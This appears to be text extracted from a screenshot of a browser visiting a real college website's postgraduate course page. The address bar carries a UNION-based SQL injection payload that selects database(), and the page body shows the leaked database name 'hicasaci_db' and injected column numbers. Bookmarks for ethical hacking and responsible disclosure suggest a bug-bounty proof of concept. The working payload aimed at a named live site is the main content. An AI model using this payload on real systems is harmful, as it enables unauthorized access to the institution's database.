 https://www.hicas.ac.in/pg-course?link=mca%27%20union%20all%20select%201,2,3,4,database(),6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30--+
cmd Linux Commands Learn Ethical Hacki... Online Courses - A... Hacking Batch Sept... Course Introductio... BUG BOUNTY Nov... MSRC Researcher P... CSS Introduction Responsible Disclos... »
Home / Courses / Post Graduate / hicasaci_db
hicasaci_db
HICAS Cours
ENTRY REQUIREMENTS
10
COURSE DURATION
11
INTAKE
12
INDUSTRY RECOGNITION
13
ADMISSION
360°